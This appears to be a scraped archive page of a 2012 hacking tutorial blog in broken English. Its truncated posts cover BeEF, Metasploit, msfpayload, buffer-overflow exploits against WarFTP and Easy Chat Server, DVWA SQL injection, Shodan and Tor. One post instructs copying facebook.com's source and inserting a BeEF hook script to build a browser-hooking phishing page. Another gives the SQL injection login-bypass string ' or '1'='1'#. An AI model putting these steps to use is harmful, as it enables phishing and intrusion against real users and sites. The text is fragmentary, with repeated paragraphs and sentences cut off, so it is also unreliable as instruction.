fires step

run our beEf
copy http://127.0.0.1/beef/ link to open beef interface.
Rabu, 29 Februari 2012
Senin, 27 Februari 2012
use metasploit and beef
oke first step
just take source code from facebook.com than put <script src='http://127.0.0.1/beef/hook/beefmagic.js.php'></script> on scrip than source code using .html.
just take source code from facebook.com than put <script src='http://127.0.0.1/beef/hook/beefmagic.js.php'></script> on scrip than source code using .html.
What is Social Engenering and Social Engenering Toolkit
Social engineering
Social engineering is a term that describes a non-technical kind of intrusion that relies heavily on human interaction and often involves tricking other people to break normal security procedures.
Social engineering is a component of many, if not most, types of exploits. Virus writers use social engineering tactics to persuade people to run malware-laden email attachments, phishers use social engineering to convince people to divulge sensitive information, and scareware vendors use social engineering to frighten people into running software that is useless at best and dangerous at worst.
Social engineering is a component of many, if not most, types of exploits. Virus writers use social engineering tactics to persuade people to run malware-laden email attachments, phishers use social engineering to convince people to divulge sensitive information, and scareware vendors use social engineering to frighten people into running software that is useless at best and dangerous at worst.
Examples of the Use of Auxiliary Tools.
a Metasploit module that is not an exploit is an auxiliary module, which leaves a lot to the imagination.
okay this time open msfconsole on terminal wait until msf opened, than type show auxiliary than press tab on keyboard than see result.
What is MSFpayload & MSFencode and Implemantation
Msfpayload :
Msfpayload is one of the many great tools included with theMetasploit Framework. It can be used to create customized payloads.To run Msfpayload, first select one of the many payloads included inthe framework. Then provide the parameters for the payload and theoutput format you want it to generate, and it will create acustomized payload for you. You can take the resulting file andinclude it in your own exploits written in C, Ruby, Perl, Java orother languages. It also has the ability to create executableprograms. These
Jumat, 24 Februari 2012
EXploit Linux Stack Overflow
let's do it's.
first step
before exploit we must turn off the 'linux ASLR'
i try to see ASLR.
type : cat /proc/sys/kernel/randomize_va_space
Rabu, 22 Februari 2012
Exploit Easy Chat Server (SEH & SafeSEH)
oke now we try to exploit Easy Chat Server.
first step
using wireshark for see vulner on Easy Chat Server. after we get a vulner make fuzzer for see how it's can be overflow. for take a header first step register and than we can see result on wireshare
Jumat, 17 Februari 2012
Selasa, 14 Februari 2012
Minggu, 12 Februari 2012
Direct Return Exploit(2) Mini-streamRM-MP3Converter
oke now we try to exploit Mini-streamRM-MP3Converter.
first step
make fuzzer for make an error.
until we now an error mini stremer(when we load it's lose) that mean we have make it's an error.
Minggu, 05 Februari 2012
Install warFTP on Windows xp sp2
Oke for install warFTP 1.65
Download warFTP you can search at google.
than now double klik warFTP 1.65 and it's will be extract warFTP. you can see below
Download warFTP you can search at google.
than now double klik warFTP 1.65 and it's will be extract warFTP. you can see below
Direct Return Exploit(1) FTP Server on Windows sp xp3
oke now we will try to exploit FTP server on winodws sp xp2. before we try prepare requirements for exploitation.
1. Dowload WarFTP
2. Download ollyDbg
3. Fuzzer
if already prepared all the needs now install WarFTP an ollyDbg on your windows.
first steep
Open your FTP Server and press
propertis - start service
1. Dowload WarFTP
2. Download ollyDbg
3. Fuzzer
if already prepared all the needs now install WarFTP an ollyDbg on your windows.
first steep
Open your FTP Server and press
propertis - start service
Sabtu, 04 Februari 2012
Structure of the Memory Registers
Before understanding more about the Structure of the Memory Registers. to better understand what we know dl is memory and what it registers.
What is memory?
Memory is the storage place various forms of information as binary numbers. The information will not be resolved binary form (encoded) by the number of instructions that turns it into a sequence of numbers or figures. For example: The letter F is stored as a decimal number 70 (or binary) using one method of solving. More complex instructions that can be used to store pictures, sound, video, and various kinds of information. The information can be stored in a single sell is called a byte.
Instaling ollyDbg on windows sp xp3
For instaling olybdg is so eazy.
first donwload olyDbg Download olyDbg
so open your download where it's put. so extraxt ollyDbg
first donwload olyDbg Download olyDbg
so open your download where it's put. so extraxt ollyDbg
Description about "ollyDbg"
Debugger is the software used to test and "debug" code. an application for analyzing debugger. For each module (executable or DLL file) try to separate code from data, identify the procedure, look for strings that are embedded and switch tables, determining the loop and the switch, find the function call and decode their arguments, and even predict the value of the register app.
If you need to see where the error occurred in a piece of code that you have recently compiled, then you can run it through a debugger to find problems. There are plenty of software out there that could be considered a debugger, but they do not go into details of the same depth as the second did.
Rabu, 01 Februari 2012
Description about mkFIFO
mkfifo makes a FIFO special file with name pathname. mode specifies the
FIFO's permissions. It is modified by the process's umask in the usual way: the
permissions of the created file are (mode & ~umask).
A FIFO special file is similar to a pipe, except that it is created in a different way. Instead of being an anonymous communications channel, a FIFO special file is entered into the file system by calling mkfifo.
A FIFO special file is similar to a pipe, except that it is created in a different way. Instead of being an anonymous communications channel, a FIFO special file is entered into the file system by calling mkfifo.
Once you have created a FIFO special file in this way, any process can open
it for reading or writing, in the same way as an ordinary file. However, it has
to be open at both ends simultaneously before you can proceed to do any input or
output operations on it. Opening a FIFO for reading normally blocks the file
until some other process opens the same FIFO for writing, and vice versa. See
fifo(4) for non-blocking handling of FIFO special files.
mkfifo() is vulnerable to classic TOCTOU attacks.
A call to mkfifo() should be flagged if the first argument (the file name) is
used previously in a check.
Exploit DVWA using sql injection
first steep
running your apache & mysql
so type localhost/dwva ant it will open new web page about dwva
and now
login
user : admin
pass : password
running your apache & mysql
so type localhost/dwva ant it will open new web page about dwva
and now
login
user : admin
pass : password
Definition abuot Google Hacking
google
hacking is one technique used in the hacking world by utilizing the
ability of Google to search for an information ranging from the mundane
to the information is very important information contained in the
database search engine. because
search engines like google is using a software called spiders or
crawlers that have the task to trace any existing web pages and
information on the worldwide web is stored on the internal server google
itself. Then
do the indexing, so for those who need information on something just
enter any keywords (keywords) so that the information seeking process
becomes easier. This is what the life of the hackers to get his victims. In
fact, not infrequently of information such as passwords, credit card
numbers, account numbers, and confidential information that should be
the owner can be determined through search engines like google it.
Defintion about SHODAN
Shodan is a search engine that lets you find specific computers (routers, servers, etc.) using various filters. Some also describe it as a container scanner banners directory or search engine. (Banners)Web search engines, like Google and Bing, which is great for finding your website. But what if you are interested in finding a computer to run certain parts of the software (like Apache)? Or if you want to know the version of Microsoft's IIS is the most popular? Or you want to see how many anonymous FTP server there? Maybe new vulnerabilities emerge and you want to see how many hosts it can infect?So, what's Shodan index?Most of the data taken from the 'banner', which is the meta-data server sends back to the client. This
can be information about the server software, support service options, a
welcome message or whatever the client wants to know before interacting
with the server.
What is Tor and The Proxy Chain
Tor Definition
Tor is a virtual tunnel that allows it to hide our identity for surfing the internet.
and also i get definition from http://en.wikipedia.org/wiki/Tor_%28anonymity_network%29
Tor (short for The onion router) is a system intended to enable online anonymity.
Tor client software routes Internet traffic through a worldwide
volunteer network of servers in order to conceal a user's location or
usage from anyone conducting network surveillance or traffic analysis.
Using Tor makes it more difficult to trace Internet activity, including
"visits to Web sites, online posts, instant messages and other
communication forms", back to the user[5]
and is intended to protect users' personal freedom, privacy, and
ability to conduct confidential business by keeping their internet
activities from being monitored.
Bypass localhost/fbip
first steep
runnig service apache & mysql
open your browser and write on url localhost/fbip
second steep
now we try make an error of this site type ' or '1'='1'#
runnig service apache & mysql
open your browser and write on url localhost/fbip
second steep
now we try make an error of this site type ' or '1'='1'#
Langganan:
Komentar (Atom)